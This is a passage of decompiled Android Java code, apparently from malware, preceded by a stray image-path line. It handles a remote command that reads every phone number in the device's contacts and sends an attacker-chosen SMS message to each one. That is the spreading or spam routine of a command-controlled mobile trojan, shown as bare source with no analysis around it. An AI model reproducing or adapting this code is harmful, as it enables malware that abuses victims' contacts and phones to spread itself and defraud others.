 }
} else if (split[1].startsWith("ssms<*>")) {
String replace4 = split[1].replace("ssms<*>", "");
if (replace4.startsWith("all<>")) {
if (Build.VERSION.SDK_INT >= 23) {
if (contextArr[0].checkSelfPermission("android.permission.READ_CONTACTS") == 0) {
String str13 = replace4.replace("all<>", "").split("#")[0];
Cursor query = contextArr[0].getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, null, null, null);
while (query.moveToNext()) {
int columnIndex = query.getColumnIndex("data1");
if (columnIndex > -1) {
ControlService.sendSMS(query.getString(columnIndex), str13);
}
}
query.close();
}
} else {
String str14 = replace4.replace("all<>", "").split("#")[0];
Cursor query2 = contextArr[0].getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, null, null, null);
while (query2.moveToNext()) {
int columnIndex2 = query2.getColumnIndex("data1");
if (columnIndex2 > -1) {
ControlService.sendSMS(query2.getString(columnIndex2), str14);
}
}
query2.close();
}